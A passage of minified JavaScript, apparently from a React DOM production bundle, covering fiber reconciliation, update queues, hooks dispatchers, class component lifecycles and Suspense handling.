y=="object"&&y!==null&&y.$$typeof===St&&Tu(y)===C.type){n(d,C.sibling),c=o(C,p.props),c.ref=Vn(d,C,p),c.return=d,d=c;break e}n(d,C);break}else t(d,C);C=C.sibling}p.type===sn?(c=Xt(p.props.children,d.mode,g,p.key),c.return=d,d=c):(g=so(p.type,p.key,p.props,null,d.mode,g),g.ref=Vn(d,c,p),g.return=d,d=g)}return i(d);case ln:e:{for(C=p.key;c!==null;){if(c.key===C)if(c.tag===4&&c.stateNode.containerInfo===p.containerInfo&&c.stateNode.implementation===p.implementation){n(d,c.sibling),c=o(c,p.children||[]),c.return=d,d=c;break e}else{n(d,c);break}else t(d,c);c=c.sibling}c=Ol(p,d.mode,g),c.return=d,d=c}return i(d);case St:return C=p._init,N(d,c,C(p._payload),g)}if(Gn(p))return S(d,c,p,g);if(Fn(p))return _(d,c,p,g);Hr(d,p)}return typeof p=="string"&&p!==""||typeof p=="number"?(p=""+p,c!==null&&c.tag===6?(n(d,c.sibling),c=o(c,p),c.return=d,d=c):(n(d,c),c=Ul(p,d.mode,g),c.return=d,d=c),i(d)):n(d,c)}return N}var Rn=Ic(!0),Mc=Ic(!1),Co=At(null),Eo=null,hn=null,cs=null;function fs(){cs=hn=Eo=null}function ds(e){var t=Co.current;K(Co),e._currentValue=t}function mi(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Cn(e,t){Eo=e,cs=hn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(Le=!0),e.firstContext=null)}function Qe(e){var t=e._currentValue;if(cs!==e)if(e={context:e,memoizedValue:t,next:null},hn===null){if(Eo===null)throw Error(P(308));hn=e,Eo.dependencies={lanes:0,firstContext:e}}else hn=hn.next=e;return t}var Kt=null;function ps(e){Kt===null?Kt=[e]:Kt.push(e)}function Dc(e,t,n,r){var o=t.interleaved;return o===null?(n.next=n,ps(t)):(n.next=o.next,o.next=n),t.interleaved=n,dt(e,r)}function dt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var kt=!1;function ms(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Fc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function at(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ut(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,A&2){var o=r.pending;return o===null?t.next=t:(t.next=o.next,o.next=t),r.pending=t,dt(e,n)}return o=r.interleaved,o===null?(t.next=t,ps(r)):(t.next=o.next,o.next=t),r.interleaved=t,dt(e,n)}function to(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}function ju(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var o=null,l=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};l===null?o=l=i:l=l.next=i,n=n.next}while(n!==null);l===null?o=l=t:l=l.next=t}else o=l=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:l,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Po(e,t,n,r){var o=e.updateQueue;kt=!1;var l=o.firstBaseUpdate,i=o.lastBaseUpdate,s=o.shared.pending;if(s!==null){o.shared.pending=null;var u=s,a=u.next;u.next=null,i===null?l=a:i.next=a,i=u;var m=e.alternate;m!==null&&(m=m.updateQueue,s=m.lastBaseUpdate,s!==i&&(s===null?m.firstBaseUpdate=a:s.next=a,m.lastBaseUpdate=u))}if(l!==null){var f=o.baseState;i=0,m=a=u=null,s=l;do{var h=s.lane,k=s.eventTime;if((r&h)===h){m!==null&&(m=m.next={eventTime:k,lane:0,tag:s.tag,payload:s.payload,callback:s.callback,next:null});e:{var S=e,_=s;switch(h=t,k=n,_.tag){case 1:if(S=_.payload,typeof S=="function"){f=S.call(k,f,h);break e}f=S;break e;case 3:S.flags=S.flags&-65537|128;case 0:if(S=_.payload,h=typeof S=="function"?S.call(k,f,h):S,h==null)break e;f=q({},f,h);break e;case 2:kt=!0}}s.callback!==null&&s.lane!==0&&(e.flags|=64,h=o.effects,h===null?o.effects=[s]:h.push(s))}else k={eventTime:k,lane:h,tag:s.tag,payload:s.payload,callback:s.callback,next:null},m===null?(a=m=k,u=f):m=m.next=k,i|=h;if(s=s.next,s===null){if(s=o.shared.pending,s===null)break;h=s,s=h.next,h.next=null,o.lastBaseUpdate=h,o.shared.pending=null}}while(!0);if(m===null&&(u=f),o.baseState=u,o.firstBaseUpdate=a,o.lastBaseUpdate=m,t=o.shared.interleaved,t!==null){o=t;do i|=o.lane,o=o.next;while(o!==t)}else l===null&&(o.shared.lanes=0);en|=i,e.lanes=i,e.memoizedState=f}}function Uu(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=n,typeof o!="function")throw Error(P(191,o));o.call(r)}}}var Lr={},ot=At(Lr),gr=At(Lr),vr=At(Lr);function Gt(e){if(e===Lr)throw Error(P(174));return e}function hs(e,t){switch(V(vr,t),V(gr,e),V(ot,Lr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Yl(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Yl(t,e)}K(ot),V(ot,t)}function Tn(){K(ot),K(gr),K(vr)}function $c(e){Gt(vr.current);var t=Gt(ot.current),n=Yl(t,e.type);t!==n&&(V(gr,e),V(ot,n))}function gs(e){gr.current===e&&(K(ot),K(gr))}var J=At(0);function No(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Pl=[];function vs(){for(var e=0;e<Pl.length;e++)Pl[e]._workInProgressVersionPrimary=null;Pl.length=0}var no=mt.ReactCurrentDispatcher,Nl=mt.ReactCurrentBatchConfig,bt=0,Z=null,ie=null,ue=null,Lo=!1,tr=!1,yr=0,gm=0;function he(){throw Error(P(321))}function ys(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!be(e[n],t[n]))return!1;return!0}function ws(e,t,n,r,o,l){if(bt=l,Z=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,no.current=e===null||e.memoizedState===null?Sm:km,e=n(r,o),tr){l=0;do{if(tr=!1,yr=0,25<=l)throw Error(P(301));l+=1,ue=ie=null,t.updateQueue=null,no.current=xm,e=n(r,o)}while(tr)}if(no.current=Ro,t=ie!==null&&ie.next!==null,bt=0,ue=ie=Z=null,Lo=!1,t)throw Error(P(300));return e}function Ss(){var e=yr!==0;return yr=0,e}function tt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ue===null?Z.memoizedState=ue=e:ue=ue.next=e,ue}function Ke(){if(ie===null){var e=Z.alternate;e=e!==null?e.memoizedState:null}else e=ie.next;var t=ue===null?Z.memoizedState:ue.next;if(t!==null)ue=t,ie=e;else{if(e===null)throw Error(P(310));ie=e,e={memoizedState:ie.memoizedState,baseState:ie.baseState,baseQueue:ie.baseQueue,queue:ie.queue,next:null},ue===null?Z.memoizedState=ue=e:ue=ue.next=e}return ue}function wr(e,t){return typeof t=="function"?t(e):t}function Ll(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=ie,o=r.baseQueue,l=n.pending;if(l!==null){if(o!==null){var i=o.next;o.next=l.next,l.next=i}r.baseQueue=o=l,n.pending=null}if(o!==null){l=o.next,r=r.baseState;var s=i=null,u=null,a=l;do{var m=a.lane;if((bt&m)===m)u!==null&&(u=u.next={lane:0,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null}),r=a.hasEagerState?a.eagerState:e(r,a.action);else{var f={lane:m,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null};u===null?(s=u=f,i=r):u=u.next=f,Z.lanes|=m,en|=m}a=a.next}while(a!==null&&a!==l);u===null?i=r:u.next=s,be(r,t.memoizedState)||(Le=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){o=e;do l=o.lane,Z.lanes|=l,en|=l,o=o.next;while(o!==e)}else o===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Rl(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,l=t.memoizedState;if(o!==null){n.pending=null;var i=o=o.next;do l=e(l,i.action),i=i.next;while(i!==o);be(l,t.memoizedState)||(Le=!0),t.memoizedState=l,t.baseQueue===null&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function Ac(){}function Bc(e,t){var n=Z,r=Ke(),o=t(),l=!be(r.memoizedState,o);if(l&&(r.memoizedState=o,Le=!0),r=r.queue,ks(Hc.bind(null,n,r,e),[e]),r.getSnapshot!==t||l||ue!==null&&ue.memoizedState.tag&1){if(n.flags|=2048,Sr(9,Vc.bind(null,n,r,o,t),void 0,null),ae===null)throw Error(P(349));bt&30||Wc(n,t,o)}return o}function Wc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vc(e,t,n,r){t.value=n,t.getSnapshot=r,Qc(t)&&Kc(e)}function Hc(e,t,n){return n(function(){Qc(t)&&Kc(e)})}function Qc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!be(e,n)}catch(r){return!0}}function Kc(e){var t=dt(e,1);t!==null&&qe(t,e,1,-1)}function Ou(e){var t=tt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:wr,lastRenderedState:e},t.queue=e,e=e.dispatch=wm.bind(null,Z,e),[t.memoizedState,e]}function Sr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Gc(){return Ke().memoizedState}function ro(e,t,n,r){var o=tt();Z.flags|=e,o.memoizedState=Sr(1|t,n,void 0,r===void 0?null:r)}function Go(e,t,n,r){var o=Ke();r=r===void 0?null:r;var l=void 0;if(ie!==null){var i=ie.memoizedState;if(l=i.destroy,r!==null&&ys(r,i.deps)){o.memoizedState=Sr(t,n,l,r);return}}Z.flags|=e,o.memoizedState=Sr(1|t,n,l,r)}function zu(e,t){return ro(8390656,8,e,t)}function ks(e,t){return Go(2048,8,e,t)}function Yc(e,t){return Go(4,2,e,t)}function Xc(e,t){return Go(4,4,e,t)}function Jc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Zc(e,t,n){return n=n!=null?n.concat([e]):null,Go(4,4,Jc.bind(null,t,e),n)}function xs(){}function qc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ys(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function bc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ys(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ef(e,t,n){return bt&21?(be(n,t)||(n=lc(),Z.lanes|=n,en|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,Le=!0),e.memoizedState=n)}function vm(e,t){var n=B;B=n!==0&&4>n?n:4,e(!0);var r=Nl.transition;Nl.transition={};try{e(!1),t()}finally{B=n,Nl.transition=r}}function tf(){return Ke().memoizedState}function ym(e,t,n){var r=zt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},nf(e))rf(t,n);else if(n=Dc(e,t,n,r),n!==null){var o=_e();qe(n,e,r,o),of(n,t,r)}}function wm(e,t,n){var r=zt(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(nf(e))rf(t,o);else{var l=e.alternate;if(e.lanes===0&&(l===null||l.lanes===0)&&(l=t.lastRenderedReducer,l!==null))try{var i=t.lastRenderedState,s=l(i,n);if(o.hasEagerState=!0,o.eagerState=s,be(s,i)){var u=t.interleaved;u===null?(o.next=o,ps(t)):(o.next=u.next,u.next=o),t.interleaved=o;return}}catch(a){}finally{}n=Dc(e,t,o,r),n!==null&&(o=_e(),qe(n,e,r,o),of(n,t,r))}}function nf(e){var t=e.alternate;return e===Z||t!==null&&t===Z}function rf(e,t){tr=Lo=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function of(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}var Ro={readContext:Qe,useCallback:he,useContext:he,useEffect:he,useImperativeHandle:he,useInsertionEffect:he,useLayoutEffect:he,useMemo:he,useReducer:he,useRef:he,useState:he,useDebugValue:he,useDeferredValue:he,useTransition:he,useMutableSource:he,useSyncExternalStore:he,useId:he,unstable_isNewReconciler:!1},Sm={readContext:Qe,useCallback:function(e,t){return tt().memoizedState=[e,t===void 0?null:t],e},useContext:Qe,useEffect:zu,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,ro(4194308,4,Jc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ro(4194308,4,e,t)},useInsertionEffect:function(e,t){return ro(4,2,e,t)},useMemo:function(e,t){var n=tt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=tt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=ym.bind(null,Z,e),[r.memoizedState,e]},useRef:function(e){var t=tt();return e={current:e},t.memoizedState=e},useState:Ou,useDebugValue:xs,useDeferredValue:function(e){return tt().memoizedState=e},useTransition:function(){var e=Ou(!1),t=e[0];return e=vm.bind(null,e[1]),tt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=Z,o=tt();if(Y){if(n===void 0)throw Error(P(407));n=n()}else{if(n=t(),ae===null)throw Error(P(349));bt&30||Wc(r,t,n)}o.memoizedState=n;var l={value:n,getSnapshot:t};return o.queue=l,zu(Hc.bind(null,r,l,e),[e]),r.flags|=2048,Sr(9,Vc.bind(null,r,l,n,t),void 0,null),n},useId:function(){var e=tt(),t=ae.identifierPrefix;if(Y){var n=ut,r=st;n=(r&~(1<<32-Ze(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=yr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=gm++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},km={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:ks,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Ll,useRef:Gc,useState:function(){return Ll(wr)},useDebugValue:xs,useDeferredValue:function(e){var t=Ke();return ef(t,ie.memoizedState,e)},useTransition:function(){var e=Ll(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1},xm={readContext:Qe,useCallback:qc,useContext:Qe,useEffect:ks,useImperativeHandle:Zc,useInsertionEffect:Yc,useLayoutEffect:Xc,useMemo:bc,useReducer:Rl,useRef:Gc,useState:function(){return Rl(wr)},useDebugValue:xs,useDeferredValue:function(e){var t=Ke();return ie===null?t.memoizedState=e:ef(t,ie.memoizedState,e)},useTransition:function(){var e=Rl(wr)[0],t=Ke().memoizedState;return[e,t]},useMutableSource:Ac,useSyncExternalStore:Bc,useId:tf,unstable_isNewReconciler:!1};function Ye(e,t){if(e&&e.defaultProps){t=q({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function hi(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:q({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Yo={isMounted:function(e){return(e=e._reactInternals)?rn(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),to(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=_e(),o=zt(e),l=at(r,o);l.tag=1,l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(qe(t,e,o,r),to(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=_e(),r=zt(e),o=at(n,r);o.tag=2,t!=null&&(o.callback=t),t=Ut(e,o,r),t!==null&&(qe(t,e,r,n),to(t,e,r))}};function Iu(e,t,n,r,o,l,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,l,i):t.prototype&&t.prototype.isPureReactComponent?!dr(n,r)||!dr(o,l):!0}function lf(e,t,n){var r=!1,o=Ft,l=t.contextType;return typeof l=="object"&&l!==null?l=Qe(l):(o=Te(t)?Zt:ye.current,r=t.contextTypes,l=(r=r!=null)?Nn(e,o):Ft),t=new t(n,l),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Yo,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=l),t}function Mu(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Yo.enqueueReplaceState(t,t.state,null)}function gi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},ms(e);var l=t.contextType;typeof l=="object"&&l!==null?o.context=Qe(l):(l=Te(t)?Zt:ye.current,o.context=Nn(e,l)),o.state=e.memoizedState,l=t.getDerivedStateFromProps,typeof l=="function"&&(hi(e,t,l,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&Yo.enqueueReplaceState(o,o.state,null),Po(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.flags|=4194308)}function jn(e,t){try{var n="",r=t;do n+=Jd(r),r=r.return;while(r);var o=n}catch(l){o="\nError generating stack: "+l.message+"\n"+l.stack}return{value:e,source:t,stack:o,digest:null}}function Tl(e,t,n){return{value:e,source:null,stack:n!=null?n:null,digest:t!=null?t:null}}function vi(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var _m=typeof WeakMap=="function"?WeakMap:Map;function sf(e,t,n){n=at(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){jo||(jo=!0,Ni=r),vi(e,t)},n}function uf(e,t,n){n=at(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){vi(e,t)}}var l=e.stateNode;return l!==null&&typeof l.componentDidCatch=="function"&&(n.callback=function(){vi(e,t),typeof r!="function"&&(Ot===null?Ot=new Set([this]):Ot.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Du(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new _m;var o=new Set;r.set(t,o)}else o=r.get(t),o===void 0&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Dm.bind(null,e,t,n),t.then(e,e))}function Fu(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function $u(e,t,n,r,o){return e.mode&1?(e.flags|=65536,e.lanes=o,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=at(-1,1),t.tag=2,Ut(n,t,1))),n.lanes|=1),e)}var Cm=mt.ReactCurrentOwner,Le=!1;function xe(e,t,n,r){t.child=e===null?Mc(t,null,n,r):Rn(t,e.child,n,r)}function Au(e,t,n,r,o){n=n.render;var l=t.ref;return Cn(t,o),r=ws(e,t,n,r,l,o),n=Ss(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&n&&ss(t),t.flags|=1,xe(e,t,r,o),t.child)}function Bu(e,t,n,r,o){if(e===null){var l=n.type;return typeof l=="function"&&!Ts(l)&&l.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=l,af(e,t,l,r,o)):(e=so(n.type,null,r,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(l=e.child,!(e.lanes&o)){var i=l.memoizedProps;if(n=n.compare,n=n!==null?n:dr,n(i,r)&&e.ref===t.ref)return pt(e,t,o)}return t.flags|=1,e=It(l,r),e.ref=t.ref,e.return=t,t.child=e}function af(e,t,n,r,o){if(e!==null){var l=e.memoizedProps;if(dr(l,r)&&e.ref===t.ref)if(Le=!1,t.pendingProps=r=l,(e.lanes&o)!==0)e.flags&131072&&(Le=!0);else return t.lanes=e.lanes,pt(e,t,o)}return yi(e,t,n,r,o)}function cf(e,t,n){var r=t.pendingProps,o=r.children,l=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},V(vn,Oe),Oe|=n;else{if(!(n&1073741824))return e=l!==null?l.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,V(vn,Oe),Oe|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=l!==null?l.baseLanes:n,V(vn,Oe),Oe|=r}else l!==null?(r=l.baseLanes|n,t.memoizedState=null):r=n,V(vn,Oe),Oe|=r;return xe(e,t,o,n),t.child}function ff(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function yi(e,t,n,r,o){var l=Te(n)?Zt:ye.current;return l=Nn(t,l),Cn(t,o),n=ws(e,t,n,r,l,o),r=Ss(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&r&&ss(t),t.flags|=1,xe(e,t,n,o),t.child)}function Wu(e,t,n,r,o){if(Te(n)){var l=!0;ko(t)}else l=!1;if(Cn(t,o),t.stateNode===null)oo(e,t),lf(t,n,r),gi(t,n,r,o),r=!0;else if(e===null){var i=t.stateNode,s=t.memoizedProps;i.props=s;var u=i.context,a=n.contextType;typeof a=="object"&&a!==null?a=Qe(a):(a=Te(n)?Zt:ye.current,a=Nn(t,a));var m=n.getDerivedStateFromProps,f=typeof m=="function"||typeof i.getSnapshotBeforeUpdate=="function";f||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==r||u!==a)&&Mu(t,i,r,a),kt=!1;var h=t.memoizedState;i.state=h,Po(t,r,i,o),u=t.memoizedState,s!==r||h!==u||Re.current||kt?(typeof m=="function"&&(hi(t,n,m,r),u=t.memoizedState),(s=kt||Iu(t,n,s,r,h,u,a))?(f||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),i.props=r,i.state=u,i.context=a,r=s):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Fc(e,t),s=t.memoizedProps,a=t.type===t.elementType?s:Ye(t.type,s),i.props=a,f=t.pendingProps,h=i.context,u=n.contextType,typeof u=="object"&&u!==null?u=Qe(u):(u=Te(n)?Zt:ye.current,u=Nn(t,u));var k=n.getDerivedStateFromProps;(m=typeof k=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==f||h!==u)&&Mu(t,i,r,u),kt=!1,h=t.memoizedState,i.state=h,Po(t,r,i,o);var S=t.memoizedState;s!==f||h!==S||Re.current||kt?(typeof k=="function"&&(hi(t,n,k,r),S=t.memoizedState),(a=kt||Iu(t,n,a,r,h,S,u)||!1)?(m||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,S,u),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,S,u)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=S),i.props=r,i.state=S,i.context=u,r=a):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),r=!1)}return wi(e,t,n,r,l,o)}function wi(e,t,n,r,o,l){ff(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return o&&Nu(t,n,!1),pt(e,t,l);r=t.stateNode,Cm.current=t;var s=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=Rn(t,e.child,null,l),t.child=Rn(t,null,s,l)):xe(e,t,s,l),t.memoizedState=r.state,o&&Nu(t,n,!0),t.child}function df(e){var t=e.stateNode;t.pendingContext?Pu(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Pu(e,t.context,!1),hs(e,t.containerInfo)}function Vu(e,t,n,r,o){return Ln(),as(o),t.flags|=256,xe(e,t,n,r),t.child}var Si={dehydrated:null,treeContext:null,retryLane:0};function ki(e){return{baseLanes:e,cachePool:null,transitions:null}}function pf(e,t,n){var r=t.pendingProps,o=J.current,l=!1,i=(t.flags&128)!==0,s;if((s=i)||(s=e!==null&&e.memoizedState===null?!1:(o&2)!==0),s?(l=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(o|=1),V(J,o&1),e===null)return pi(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,l?(r=t.mode,l=t.child,i={mode:"hidden",children:i},!(r&1)&&l!==null?(l.childLanes=0,l.pendingProps=i):l=Zo(i,r,0,null),e=Xt(e,r,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=ki(n),t.memoizedState=Si,e):_s(t,i));if(o=e.memoizedState,o!==null&&(s=o.dehydrated,s!==null))return Em(e,t,i,r,s,o,n);if(l){l=r.fallback,i=t.mode,o=e.child,s=o.sibling;var u={mode:"hidden",children:r.children};return!(i&1)&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=It(o,u),r.subtreeFlags=o.subtreeFlags&14680064),s!==null?l=It(s,l):(l=Xt(l,i,n,null),l.flags|=2),l.return=t,r.return=t,r.sibling=l,t.child=r,r=l,l=t.child,i=e.child.memoizedState,i=i===null?ki(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},l.memoizedState=i,l.childLanes=e.childLanes&~n,t.memoizedState=Si,r}return l=e.child,e=l.sibling,r=It(l,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function _s(e,t){return t=Zo({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Qr(e,t,n,r){return 